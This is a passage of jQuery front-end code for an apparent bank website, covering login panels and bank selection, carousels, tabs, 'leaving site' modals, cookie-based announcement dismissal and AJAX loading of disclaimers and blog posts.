		});
		/*$("a.menu,.menu-close a").click(function(e){
			e.preventDefault();
			$( "#logo,#menuLogo" ).hide();
			if( $(".menu-close a").is(":visible") ){
				$("#menu").hide();
				$( "#logo" ).show();
			} else {
				$("#menu").show();
				$( "#menuLogo" ).show();
			}
		});*/
		$("a.login").click(function(e){
			e.preventDefault();
			$("#login").show();
		});
		$(".login-close a").click(function(e){
			e.preventDefault();
			$("#login").hide();
		});
		$( "body" ).on( "click", "a.sitewidelogin", function( e ) {
			e.preventDefault();
			$("#login").show();
			$( "html, body" ).animate({ scrollTop: 0 }, 500 );
		});

		$(".login-form").submit(function(e){
			if(!$( "#form1" ).is( ":visible" ) && $( "#form2" ).is( ":visible" )){
				//console.log($( "#ebc-username" ).val());
				//console.log($( "#ebc-password" ).val());
				$( "#ebc-username" ).val($( "#form2_username" ).val());
				$( "#ebc-password" ).val($( "#form2_password" ).val());
				//console.log($( "#ebc-username" ).val());
				//console.log($( "#ebc-password" ).val());
				$( "#ebcsubmit" ).trigger( "click" );
				return false;
			}

			if( !$( "#form1" ).is( ":visible" ) && !$( "#form2" ).is( ":visible" ) ){

				//$("#form2submit,#formLinks").hide();
				var selectedOption = $("#bank-select option:selected" );
				var link = selectedOption.attr( "data-link" );
				var target = "_blank";
				if( selectedOption.val() === "trust" ){
					target = "_top";
				}
				window.open( link, target );
				return false;
			} else if( $( "#form2" ).is( ":visible" ) ){

				$("#AccessID").val( $( "#access_id" ).val( ) );
				$("#nmUID").val( $( "#access_id" ).val( ) );

			}
		});
		$("a.comparison-btn").click(function(e){
			e.preventDefault();
			var blockHidden = $(".comparison:visible").length < 1;
			$(".comparison").slideToggle();
			if( blockHidden ){
				// Open and change text to close
				$(this).text( "Close Comparison" );
				$(window).trigger( "resize" );
			} else {
				// Close and change text to open
				$(this).text( "Compare Checking Accounts" );
			}
		});

		$(".credit-images .toggles a").click(function(e){
			// Do nothing if this link is already active
			if( !$(this).hasClass( "active" ) ){
				// Remove active class from anchor tags for this block
				$(this).closest( ".credit-images" ).find(".toggles a").removeClass( "active" );
				// Hide all credit card images for this block
				$(this).closest( ".credit-images" ).find("img").hide();
				// Get the toggle class from the anchor tag
				var toggleClass = $(this).attr( "class" );
				// Add active class to this anchor tag
				$(this).addClass( "active" );
				// Fade in the image with the toggle class on the anchor tag
				$(".credit-images img." + toggleClass ).fadeIn( );
			}
		});

		$(".tabbed .container > div").each(function(e){
			var thisel = $(this);
			$(this).find( ".tab" ).hide();
			$(this).find( ".tab:first" ).show();
			$(this).find( "ul li:first" ).addClass("active");
			$(this).find( "ul li a").click(function(e){
				e.preventDefault();
				$(this).closest( "div" ).find( "ul li" ).removeClass("active");
				$(this).parent().addClass("active");
				var currentTab = $(this).attr("href");
				//$(this).parent().parent().parent().next().find( "div.tab" ).hide();
				thisel.find( ".tab" ).hide();
				$(currentTab).show();
			});
		});


		if (!String.prototype.startsWith) {
		  String.prototype.startsWith = function(searchString, position) {
			position = position || 0;
			return this.indexOf(searchString, position) === position;
		  };
		}

		$("a[href*=\"#\"]:not(.skipScroll)").bind("click", function(e){
			//console.log('1');
			e.preventDefault(); // prevent hard jump, the default behavior
			var target = $(this).attr("href"); // Set the target as variable
			//console.log(target);
			if(target.startsWith("http")){
				window.location.href = $.trim(target);
			}
			if( target !== "#" && !target.startsWith("http") && $(target).length > 0 ){
				//console.log('2');
				// perform animated scrolling by getting top-position of target-element and set it as scroll target
				if ( $( this ).attr( "href" ) != "#menu" ) {
					$("html, body").stop().animate({
						scrollTop: $(target).offset().top
					}, 1000, function() {
						location.hash = target; //attach the hash (#jumptarget) to the pageurl
					});
				}
			}
			e.preventDefault();
		});
		var submitButton = $( "form.login-form input[type=\"submit\"]" );
		// Login button stuff
		$("#bank-select, #bank-select-ebc").change(function(){
			$("#bank-select, #bank-select-ebc").val($(this).val());
			var selectedOption = $(this).find( "option:selected" );
			var type = selectedOption.attr("data-type");
			var extra = selectedOption.attr("data-extra");
			//hide all extras
			$(".login-additional").hide();
			$("#extra_" + extra).show();

			// Hide all forms
			$( "form.login-form select#bank-select [data-type=\"showForm\"]" ).each(function(){
				var form = $(this).attr( "data-form" );
				$( "#" + form ).hide( );
				$( "#" + form + " input" ).prop( "disabled", true );
			});
			// Unbind submit button click
			//COMMENT OUT FOR TEST
			//submitButton.off( "click" );
			switch( type ){
			case "showForm":
				//change action for the prod versions, only on TEST
				//var newaction = selectedOption.attr('data-action');
				//console.log('newaction: ' + newaction);
				//$(".login-form").attr('action',newaction);
			
				$("#ebc-form").hide();
				$(".login-form").show();
				$("#formLinks").show();
				// Show appropriate form
				var form = selectedOption.attr( "data-form" );
				var action = selectedOption.attr( "data-action" );
				console.log('action: ' + action);
				
				$( "#" + form ).show();
				$( ".login-form" ).attr( "action", action );
				$( "#" + form + " form" ).attr( "action", selectedOption.attr( "data-action" ) );
				$( "#" + form + " input" ).prop( "disabled", false );
				
				//COMMENT OUT FOR TEST
				//$("#bank-select").val($("#bank-select option:first").val());
				break;
			case "replaceForm":
				$(".login-form").hide();
				// Show appropriate form
				$("#ebc-form").show();
				break;
			case "link":
				$("#formLinks").hide();
				var link = selectedOption.attr( "data-link" );
				var target = "_blank";
				if( selectedOption.val() === "trust" ){
					target = "_top";
				}
				window.open( link, target );
				break;
			default:
				break;
			}
		});

		$(".lang-switcher").change(function(){
			window.location.href = $(this).val();
		});

		$("#access_id").bind("focus",function(){
			if($(this).hasClass("placeholder")){
				$(this).removeClass("placeholder").val("");
			}
		});
		$("#access_id").bind("focus",function(){
			if($(this).hasClass("placeholder")){
				$(this).removeClass("placeholder").val("");
			}
		});
		$("#loginForm").bind("submit",function(e){
			if($("#access_id").hasClass("placeholder") || !$("#access_id").val()){
				alert("\n Please enter a valid Access ID.  Thank you!\n\n");
				e.preventDefault();
			}
			setTimeout(function(){ $("#access_id").val(""); },1000);
		});
		$("#stepped").steps({
			headerTag: "h3",
			bodyTag: "section",
			autoFocus: true
		});

    $(".video-poster a").click(function(e){
		  e.preventDefault();
		  $(this).parent().hide();
		  $(this).parent().next(".video-embed").show();
		  $(this).parent().next(".video-embed").find("video").trigger('play');
	  });

		//console.log(modalLinksArray);
		$('a').each( function(){
			var thisurl = $(this).attr('href');
			var thisel = $(this);
			
			if (typeof thisurl !== 'undefined' && thisurl.toLowerCase().indexOf("mailto:") == 0){
				thisel.addClass("showmailtomodal");
				thisel.bind( "click", function( event ) {
					event.preventDefault();
					var nexturl = $(this).attr('href');
					
					$("a#leavingmailtomodallink").attr('href',nexturl);
					
					jQuery.featherlight($('div#leavingmailto'), {afterOpen: function(event){
						modalAfterOpen();
						$("a#leavingmailtomodallink").bind( "click", function( event ) {
							var current = jQuery.featherlight.current();
							current.close();
						});
					}});
				});
			}

			$.each(newWindowLinksArray, function(index, chunk) {
				if (typeof thisurl !== 'undefined' && chunk != "" && thisurl.toLowerCase().indexOf(chunk) >= 0){
					thisel.attr("target","_blank");
				}
			});
			$.each(modalLinksArray, function(index, chunk) {
				if (typeof thisurl !== 'undefined' && chunk != "" && thisurl.toLowerCase().indexOf(chunk) >= 0){
					//console.log(chunk);
					thisel.addClass("showmodal");
					var blank = false;
					if(thisel.attr("target") == "_blank"){
						blank = true;
					}
					thisel.bind( "click", function( event ) {
						event.preventDefault();
						var nexturl = $(this).attr('href');
						//console.log(nexturl);
						$("a#leavingmodallink").attr('href',nexturl);
						if(blank){
							$("a#leavingmodallink").attr("target","_blank");
						} else {
							$("a#leavingmodallink").removeAttr("target");
						}
						jQuery.featherlight($('div#leaving'), {afterOpen: function(event){
							modalAfterOpen();
							$("a#leavingmodallink").bind( "click", function( event ) {
								var current = jQuery.featherlight.current();
								current.close();
							});
						}});
					});
				}
			});
		});

	});

	function modalAfterOpen(){
		console.log('modalAfterOpen x');
		$( "div.featherlight" ).attr('role','dialog');
		$( "body" ).addClass('featherlight-opened');
	}

	function modalAfterClose(){
		console.log('modalAfterClose');
		$( "body" ).removeClass('featherlight-opened');
	}

	$( "a.calendar" ).click(function(e){
		e.preventDefault();
		jQuery.featherlight($('#calendar'), {afterOpen: function(event){
			//console.log(this);
			modalAfterOpen();
		},afterClose: function(event){
			//console.log(this);
			modalAfterClose();
		}});
	});

	$( "a.rates-link" ).click(function(e){
		e.preventDefault();
		jQuery(this).next().slideToggle();
		jQuery(this).toggleClass('open');
		if($(this).text() == 'View Rates Table'){
			jQuery(this).text('Close Rates Table');
		}else if($(this).text() == 'VER TABLA DE TASAS'){
			jQuery(this).text('TABLA CERRADA DE TASAS');
		}else if($(this).text() == 'Close Rates Table'){
			jQuery(this).text('View Rates Table');
		}else if($(this).text() == 'TABLA CERRADA DE TASAS'){
			jQuery(this).text('VER TABLA DE TASAS');
		}
	});

	var opentable = $( ".table-wrapper" ).first();
	$( ".table-wrapper" ).first().slideToggle();
	$( "a.rates-link" ).first().toggleClass('open');
	if($( "a.rates-link" ).first().text() == 'View Rates Table'){
		$( "a.rates-link" ).first().text('Close Rates Table');
	}else if($( "a.rates-link" ).first().text() == 'VER TABLA DE TASAS'){
		$( "a.rates-link" ).first().text('TABLA CERRADA DE TASAS');
	}else if($( "a.rates-link" ).first().text() == 'Close Rates Table'){
		$( "a.rates-link" ).first().text('View Rates Table');
	}else if($( "a.rates-link" ).first().text() == 'TABLA CERRADA DE TASAS'){
		$( "a.rates-link" ).first().text('VER TABLA DE TASAS');
	}

	$( "h2 a.accord-toggle" ).bind("click", function(event){
		event.preventDefault();
		jQuery(this).toggleClass('open');
		jQuery(this).parent().next().toggle();
	});
	$( "h3 a.accord-toggle" ).bind("click", function(event){
		event.preventDefault();
		jQuery(this).toggleClass('open');
		jQuery(this).parent().next().toggle();
	});

	jQuery('div.comp-links h3 a').click(function(event){
		event.preventDefault();

		var scrollPosition = [
		  self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft,
		  self.pageYOffset || document.documentElement.scrollTop  || document.body.scrollTop
		];
		jQuery('.comp-p').hide();
		jQuery('.comp-phone img').hide();
		jQuery(".comp-phone img[data-count=\"" + jQuery(this).attr("data-count") + "\"]").show();
		jQuery('.comp-links a').removeClass('open');
		jQuery(this).toggleClass('open');
		jQuery(this).parent().next('.comp-p').toggle();


		window.scrollTo(scrollPosition[0], scrollPosition[1]);
	});

	$( ".subnav a[data-target]" ).click(function(e){
		e.preventDefault();
		//console.log('subnav click');
		var targetValue = $(this).attr( "data-target" );
		var target = $( "[data-section=\"" + targetValue + "\"]" );
		if( target.length > 0 ){
			// Only prevent default if animation is actually gonna happen
			//e.preventDefault();
			$("html, body").animate({
				scrollTop: target.offset( ).top
			}, 100, function( ){
				// Callback after animation
				target.focus( );
				if( target.is( ":focus" ) ){ // Checking if the target was focused
					return false;
				} else {
					target.attr( "tabindex", "-1" ); // Adding tabindex for elements not focusable
					target.focus( ); // Set focus again
				};
			});
		}
	});
	// Remove links that don"t actually link to anything
	$(".subnav a[href*=\"#\"]").not("[href=\"#\"]").not("[href=\"#0\"]").click(function(event){
		// On-page links
		if(
			location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "")
			&&
			location.hostname == this.hostname
		) {
			// Figure out element to scroll to
			var target = $(this.hash);
			target = target.length ? target : $("[name=" + this.hash.slice(1) + "]");
			// Does a scroll target exist?
			if( target.length ){
				// Only prevent default if animation is actually gonna happen
				event.preventDefault();
				$("html, body").animate({
					scrollTop: target.offset().top
				}, 1000, function(){
					// Callback after animation
					// Must change focus!
					if( target.is( ":focus" ) ){ // Checking if the target was focused
						//return false;
					} else {
						target.attr("tabindex","-1"); // Adding tabindex for elements not focusable
						target.focus(); // Set focus again
					};
				});
			}
		}
	});



	$(function(){
		var $document = $(document);
		var $body = $("body");
		var className = "scrolled";
		$document.scroll(function(){
			$body.toggleClass(className, $document.scrollTop() >= 70);
		});
	});
	$(function(){
		var $document = $(document);
		var $body = $("body");
		var className = "scrollsubnav";
		$document.scroll(function(){
			$body.toggleClass(className, $document.scrollTop() >= 360);
		});
	});
	// Add event listener for messages being massed from the iframe
	var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
	var eventer = window[eventMethod];
	var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
	eventer(messageEvent,function(e){
		// Check that message being passed is the documentHeight
		if( (typeof e.data === "string") && (e.data.indexOf("documentHeight") > -1) ){
			var height = e.data.split("documentHeight:")[1],
			height = parseInt(height) + 50; // add a bit of extra space
			// Change height of iframe
			document.getElementById("rsiframe").height = height + "px";
		}
	}, false );
	$(function(){
		$(document).ready(function() {
			//start refresh
			jQuery(window).on('DOMContentLoaded load resize scroll', function () {
			   jQuery('section').each(function(i, el){

				  if (isElementInViewport(jQuery(this)) && !jQuery(this).hasClass('splithero') && !jQuery(this).hasClass('announcement') && !jQuery(this).hasClass('red-announcement') && !jQuery(this).hasClass('color-announcement') && !jQuery(this).hasClass('promotion') && !jQuery(this).hasClass('red-promotion') && !jQuery(this).hasClass('color-promotion')) {
					  jQuery(this).addClass('section-visible');
				  } else {
					  //jQuery(this).removeClass('section-visible');
				  }
			   })
			});

			jQuery('ul.navigation .personal').hover(function(){
				jQuery('.personal-nav').toggleClass('nav-over');
			});
			jQuery('ul.navigation .business').hover(function(){
				jQuery('.business-nav').toggleClass('nav-over');
			});
			jQuery('ul.navigation .wealth').hover(function(){
				jQuery('.wealth-nav').toggleClass('nav-over');
			});
			jQuery('ul.navigation .about').hover(function(){
				jQuery('.about-nav').toggleClass('nav-over');
			});

			jQuery(this).toggleClass('checked');
			jQuery('#menu').mmenu({
				searchfield	: true,
				offCanvas: {
					position: "right"
				}
			});
			jQuery('.promo-carousel').owlCarousel({
				loop: true,
				nav: false,
				items: 1,
				autoplay: true,
				autoplayTimeout: 6000,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				autoplayHoverPause: true,
				responsive : {
					0 : {
						dots: false
					},
					768 : {
						dots: true
					}
				}
			});
			jQuery('.products-carousel').owlCarousel({
				loop: true,
				nav: true,
				items: 3,
				responsive : {
					0 : {
						items : 1,
						dots: true,
				    nav: true,
            mouseDrag: false,
            touchDrag: true
					},
					1024 : {
						items : 2,
						dots: true,
						nav: true,
            mouseDrag: true,
            touchDrag: false
					},
					1380 : {
						items : 3,
						dots: true,
						nav: true
					}
				}
			});
			jQuery('.blogs').owlCarousel({
				center:true,
				loop: true,
				nav: true,
				dots: false,
				items: 3,
				autoplay: true,
				autoplayTimeout: 6000,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				autoplayHoverPause: true,
				responsive : {
					0 : {
						items : 1,
            mouseDrag: false,
            touchDrag: true
					},
					1024 : {
						items : 2,
						stagePadding: 100,
            mouseDrag: true,
            touchDrag: false
					},
					1380 : {
						items : 3,
						stagePadding: 100
					}
				}
			});
			jQuery('.splithero').owlCarousel({
				loop: true,
				nav: false,
				dots: true,
				autoHeight: true,
				items: 1,
				autoplay: true,
				autoplayTimeout: 10000,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				autoplayHoverPause: true,
				onChanged: function (property) {
					var current = property.item.index;
					var style = $(property.target).find(".owl-item").eq(current).find("div.slide-background").hasClass('slide-white');
					if(style){
						jQuery('body').removeClass('darkslide');
						jQuery('body').addClass('lightslide');
					}else{
						jQuery('body').removeClass('lightslide');
						jQuery('body').addClass('darkslide');
					}
				},
				responsive : {
					0 : {
            mouseDrag: false,
            touchDrag: true
					},
					1024 : {
            mouseDrag: true,
            touchDrag: false
					}
				}
			});
			jQuery('.select2').select2();
			jQuery('.setup-carousel').owlCarousel({
				loop: true,
				nav: true,
				dots: false,
				autoHeight: true,
				items: 1,
				autoplay: false,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				navText: ['� Previous','Next �']
			});
			jQuery("a.search-btn").click(function(e){
				e.preventDefault();
				jQuery(".search").toggle();
				jQuery(".search").toggleClass('fadein');
			});
			jQuery(".product-tabs a").click(function(e){
				e.preventDefault();
				jQuery(".product-tabs a").removeClass('active');
				jQuery(this).addClass('active');
				jQuery(".producttabcontainer").hide();
				jQuery("#" + jQuery(this).attr('data-id')).fadeIn();
			});
			
			jQuery('#solutions-toggle').click(function(e){
				e.preventDefault();
				jQuery('#solutions').toggle();
				jQuery(this).text(function(i, text){
					return text === "Learn More" ? "Close" : "Learn More";
				});
			});

			//end refresh
			jQuery('a.browsercheck').click(function(){
				detect();
				jQuery('#browsercheck').show();
				return false;
			});
			jQuery('.bcclose a').click(function(){
				jQuery('#browsercheck').fadeOut();
				return false;
			});

			var getUrlParameter = function getUrlParameter(sParam) {
				var sPageURL = window.location.search.substring(1),
					sURLVariables = sPageURL.split('&'),
					sParameterName,
					i;

				for (i = 0; i < sURLVariables.length; i++) {
					sParameterName = sURLVariables[i].split('=');

					if (sParameterName[0] === sParam) {
						return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
					}
				}
			};

			var referral = getUrlParameter('referral');
			//console.log('referral: ' + referral);
			if(referral == "choice"){
				//jQuery.featherlight($('section#transitional'), {});
				jQuery('#transitional').fadeIn();
			}

			if(referral == "advantage"){
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("transitionmessage");
				if(c !== "true"){
					jQuery('#transitional-adv').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "transitionmessage=true; " + expires + ";path=/";
				}
			}

			if(referral == "mbank"){
				//console.log("mbank");
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("transitionmessage");
				//console.log(c);
				if(c !== "true"){
					jQuery('#transitional-mbank').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "transitionmessage=true; " + expires + ";path=/";
				}
			}

			if(referral == "investors"){
				//console.log("investors");
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("investorsmessage");
				//console.log(c);
				if(c !== "true"){
					//console.log('c is not true');
					jQuery('#transitional-investors').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "investorsmessage=true; " + expires + ";path=/";
				}
			}

			if(referral == "charter"){
				//console.log("charter");
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("chartermessage");
				//console.log(c);
				if(c !== "true"){
					//console.log('c is not true');
					jQuery('#transitional-charter').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "chartermessage=true; " + expires + ";path=/";
				}else{
					var dest = getUrlParameter('dest');
					if(dest == "login"){
						$("#login").show();
					}
				}
			}else{
				var dest = getUrlParameter('dest');
				if(dest == "login"){
					$("#login").show();
				}
			}

			jQuery('.transitionclose a').click(function(){
				jQuery('#transitional').fadeOut();
				jQuery('#transitional-adv').fadeOut();
				jQuery('#transitional-mbank').fadeOut();
				jQuery('#transitional-investors').fadeOut();
				jQuery('#transitional-charter').fadeOut();
				var dest = getUrlParameter('dest');
				if(dest == "login"){
					$("#login").show();
				}
				return false;
			});

			var getAnnouncementCookieText = function() {
				var message=$("#announcementText").text();
				message = message.replace(/(\r\n|\n|\r)/gm," ");
				message = message.replace(/\s+/g," ").trim();
				//console.log(message);
				return message
			}

			$("a.message-close").click(function(e){
				e.preventDefault();
				//console.log("a.message-close");
				//$("div.logo").removeClass("promoactive");
				$("#announcement, section.announcement, section.red-announcement, section.color-announcement, section.promotion, section.red-promotion, section.color-promotion").slideToggle();
				(function(){
					// Handling of modal popup
					var setCookie = function( cname, cvalue, days ){
						var d = new Date();
						d.setTime( d.getTime( ) + ( days * 24 * 60 * 60 * 1000 ) );
						var expires = "expires="+d.toUTCString();
						console.log(expires);
						document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
						console.log('setCookie2');
					},
					getCookie=function(cname){
						var name=cname+"=";
						var ca=document.cookie.split(';');
						for(var i=0;i<ca.length;i++){
							var c=ca[i];
							while(c.charAt(0)===' '){c=c.substring(1);}
							if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
						}
						return "";
					};

					setCookie( "announcementXX", "true", 7 );
				})();
			});
			var getCookie=function(cname){
				var name=cname+"=";
				var ca=document.cookie.split(';');
				for(var i=0;i<ca.length;i++){
					var c=ca[i];
					while(c.charAt(0)===' '){c=c.substring(1);}
					if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
				}
				return "";
			};

			//console.log("1");
			if($("#announcement, section.announcement, section.red-announcement, section.color-announcement, section.promotion, section.red-promotion, section.color-promotion").length){
				//console.log("2");

				var c=getCookie("announcementXX");
				//console.log(c);
				if(c == "true"){
					$("#announcement, section.announcement, section.red-announcement, section.color-announcement, section.promotion, section.red-promotion, section.color-promotion").remove();
					//console.log('remove');
				}
			}
			/*if($("section#announcement").length){
				$("div.logo").addClass("promoactive");
			}*/

			/*console.log('before' + $("div#branch").length);

			if($("div.branch").length){
				var autooptions = [];

				$("div.branch").each(function(){
					var asoValue = $(this).attr( "data-aso" );
					var asodataValue1 = $(this).attr( "data-asodata1" );
					var asodataValue2 = $(this).attr( "data-asodata2" );
					var asodataValue3 = $(this).attr( "data-asodata3" );
					autooptions.push({ value: asoValue, data: {val1: asodataValue1, val2: asodataValue2, val3: asodataValue3}});
				});

				$('#autocomplete').autocomplete({
					lookup: autooptions,
					onSelect: function (suggestion) {
						//alert('You selected: ' + suggestion.value + ', ' + suggestion.data);
						$(this).val(suggestion.data.val1);
						$(this).next().click();
					},
					formatResult: function (suggestion, currentValue) {
						var regex = new RegExp("(" + currentValue + ")", "gi");
						var returnstring = "<div class='suggestion-title'>" + suggestion.data.val1.replace(regex, "<strong>$1</strong>") + "</div>" + suggestion.data.val2.replace(regex, "<strong>$1</strong>") + "<br />" + suggestion.data.val3.replace(regex, "<strong>$1</strong>");
						return returnstring;
					}
				});
			}

			if($("div.branch-atm").length){
				var autooptions = [];

				$("div.branch-atm").each(function(){
					var asoValue = $(this).attr( "data-aso" );
					var asodataValue1 = $(this).attr( "data-asodata1" );
					var asodataValue2 = $(this).attr( "data-asodata2" );
					var asodataValue3 = $(this).attr( "data-asodata3" );
					autooptions.push({ value: asoValue, data: {val1: asodataValue1, val2: asodataValue2, val3: asodataValue3}});
				});

				$('#autocomplete-atm').autocomplete({
					lookup: autooptions,
					onSelect: function (suggestion) {
						//alert('You selected: ' + suggestion.value + ', ' + suggestion.data);
						$(this).val(suggestion.data.val1);
						$(this).next().click();
					},
					formatResult: function (suggestion, currentValue) {
						var regex = new RegExp("(" + currentValue + ")", "gi");
						var returnstring = "<div class='suggestion-title'>" + suggestion.data.val1.replace(regex, "<strong>$1</strong>") + "</div>" + suggestion.data.val2.replace(regex, "<strong>$1</strong>") + "<br />" + suggestion.data.val3.replace(regex, "<strong>$1</strong>");
						return returnstring;
					}
				});
			}*/


		});
		
		if($( "#disclaimer-async" ).length){
			var urlstr = '/disclaimer/get?items=' + $( "#disclaimer-async" ).attr('data-itemids') + "&lang=" + $( "#disclaimer-async" ).attr('data-lang') + "&current=" + $( "#disclaimer-async" ).attr('data-current');
			console.log('url: ' + urlstr);
			jQuery.ajax({				
				type: 'GET', showLoader: false, cache: false,
				url: urlstr,
				success: function (data) {
					console.log(data);
					$( "#disclaimer-async" ).html(data.markup);
				},
				error: function (request, error)
				{
					console.log(error);
				}
			});
		}

		$( "#contact-search-btn" ).click( function( e ) {
			$( ".concierge-results" ).remove();
			var questionId = $( "#question-select" ).val();
			if ( questionId == -1 ) {
				$( ".concierge-search" ).show();
				$( ".concierge-search .search" ).show();
				$( ".immediate-assistance" ).show();
			} else if ( questionId != "" ) {
				$.ajax({
					type: "GET",
					url: window.location + "?question=" + questionId,
					success: function (html) {
						var answer = $( html ).find( ".concierge-results");
						answer.insertAfter( ".concierge" );
						answer.addClass('section-visible');

						var headerHeight = $( "#scrollheader" ).height();
						$('html, body').animate(
							{
								scrollTop: $( "#concierge-results" ).offset().top-headerHeight,
							},
							500,
							'linear'
						);
					}
				});

				$( ".concierge-search" ).hide();
				$( ".immediate-assistance" ).hide();
			} else {
				$( ".concierge-search" ).hide();
				$( ".immediate-assistance" ).hide();
			}

			e.preventDefault();
		});
	});

	// category change
	$( "body" ).on( "change", "#cat", function() {
		window.location = $( this ).val();
	});

	// more posts
	var page = 0;
	$( "body" ).on( "click", ".misha_loadmore", function( e ) {
		$("body").css("cursor", "progress");
		$( "#more-posts .misha_loadmore" ).text( "LOADING...");
		page++;
		$.ajax({
			type: "GET",
			url: "/blog/article-posts-list?page=" + page,
			success: function ( html ) {
				$( "#more-posts" ).remove();
			  var posts = $( html ).find( "#blog-posts" ).html();
			  $( "main" ).append( posts );
			  $("body").css("cursor", "default");
			},
			error: function () {
				console.log( "error!");
				$("body").css("cursor", "default");
			}
		});
		e.preventDefault();
	});

})(jQuery);

function isElementInViewport (el) {

    // Special bonus for those using jQuery
    if (typeof jQuery === "function" && el instanceof jQuery) {
        el = el[0];
    }

    var rect = el.getBoundingClientRect();

    /*return (
        rect.top >= 0 &&
        rect.left >= 0 &&
        rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
        rect.right <= (window.innerWidth || document.documentElement.clientWidth)
    );*/

	// DOMRect { x: 8, y: 8, width: 100, height: 100, top: 8, right: 108, bottom: 108, left: 8 }
	var windowHeight = (window.innerHeight || document.documentElement.clientHeight);
	var windowWidth = (window.innerWidth || document.documentElement.clientWidth);

	// http://stackoverflow.com/questions/325933/determine-whether-two-date-ranges-overlap
	var vertInView = (rect.top <= windowHeight) && ((rect.top + rect.height) >= 0);
	var horInView = (rect.left <= windowWidth) && ((rect.left + rect.width) >= 0);

	return (vertInView && horInView);
}
